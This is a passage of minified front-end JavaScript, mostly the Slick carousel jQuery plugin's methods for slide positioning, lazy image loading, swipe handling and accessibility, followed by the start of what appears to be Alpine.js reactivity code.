),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(r.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(o,r){if(r.offsetLeft-i+e(r).outerWidth()/2>-1*n.swipeLeft)return t=r,!1})),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}})),t.$dots.attr("role","tablist").find("li").each((function(o){var r=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function r(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,(function(){n&&(t.attr("srcset",n),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,i])}))},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i}))}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,a=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),r&&i.attr("sizes",r)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},s.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(n=o.breakpoints.length-1,r.hasOwnProperty(t)){for(i=r[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=r[t].settings}o.breakpoints.sort((function(e,t){return o.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[n]=o;else if("multiple"===r)e.each(n,(function(e,t){s.options[e]=t}));else if("responsive"===r)for(i in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[i]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[i].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[i])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=r.options.slidesToShow+e,i.slice(n-t+1+s,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,n=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?i.slice(n-(r.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,l=c.getLeft(n),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!==0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!==0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,(function(){c.postSlide(o)})):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*o:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=n.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,r),void 0!==i)return i;return n}},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)}()},669:e=>{"use strict";e.exports=jQuery}},t={};function i(n){var o=t[n];if(void 0!==o)return o.exports;var r=t[n]={exports:{}};return e[n](r,r.exports,i),r.exports}(()=>{"use strict";var e,t,n,o,r=!1,s=!1,a=[],l=-1;function c(e){!function(e){a.includes(e)||a.push(e);s||r||(r=!0,queueMicrotask(u))}(e)}function d(e){let t=a.indexOf(e);-1!==t&&t>l&&a.splice(t,1)}function u(){r=!1,s=!0;for(let e=0;e<a.length;e++)a[e](),l=e;a.length=0,l=-1,s=!1}var p=!0;function f(e){t=e}function h(e,i){let o,r=!0,s=t((()=>{let t=e();JSON.stringify(t),r?o=t:queueMicrotask((()=>{i(t,o),o=t})),r=!1}));return()=>n(s)}var v=[],g=[],y=[];function m(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,g.push(t))}function b(e){v.push(e)}function w(e,t,i){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(i)}function _(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach((([i,n])=>{(void 0===t||t.includes(i))&&(n.forEach((e=>e())),delete e._x_attributeCleanups[i])}))}var x=new MutationObserver(O),k=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),k=!0}function T(){!function(){let e=x.takeRecords();$.push((()=>e.length>0&&O(e)));let t=$.length;queueMicrotask((()=>{if($.length===t)for(;$.length>0;)$.shift()()}))}(),x.disconnect(),k=!1}var $=[];function C(e){if(!k)return e();T();let t=e();return S(),t}var E=!1,A=[];function O(e){if(E)return void(A=A.concat(e));let t=[],i=new Set,n=new Map,o=new Map;for(let r=0;r<e.length;r++)if(!e[r].target._x_ignoreMutationObserver&&("childList"===e[r].type&&(e[r].removedNodes.forEach((e=>{1===e.nodeType&&e._x_marker&&i.add(e)})),e[r].addedNodes.forEach((e=>{1===e.nodeType&&(i.has(e)?i.delete(e):e._x_marker||t.push(e))}))),"attributes"===e[r].type)){let t=e[r].target,i=e[r].attributeName,s=e[r].oldValue,a=()=>{n.has(t)||n.set(t,[]),n.get(t).push({name:i,value:t.getAttribute(i)})},l=()=>{o.has(t)||o.set(t,[]),o.get(t).push(i)};t.hasAttribute(i)&&null===s?a():t.hasAttribute(i)?(l(),a()):l()}o.forEach(((e,t)=>{_(t,e)})),n.forEach(((e,t)=>{v.forEach((i=>i(t,e)))}));for(let e of i)t.some((t=>t.contains(e)))||g.forEach((t=>t(e)));for(let e of t)e.isConnected&&y.forEach((t=>t(e)));t=null,i=null,n=null,o=null}function P(e){return L(N(e))}function j(e,t,i){return e._x_dataStack=[t,...N(i||e)],()=>{e._x_dataStack=e._x_dataStack.filter((e=>e!==t))}}function N(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?N(e.host):e.parentNode?N(e.parentNode):[]}function L(e){return new Proxy({objects:e},M)}var 